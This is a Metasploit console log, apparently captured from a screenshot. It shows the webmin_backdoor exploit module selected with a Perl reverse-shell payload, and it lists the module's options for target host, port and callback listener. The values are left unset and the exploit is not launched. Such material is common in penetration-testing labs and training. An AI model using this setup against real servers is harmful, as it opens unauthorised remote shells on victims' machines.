 msf6 > use 10
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port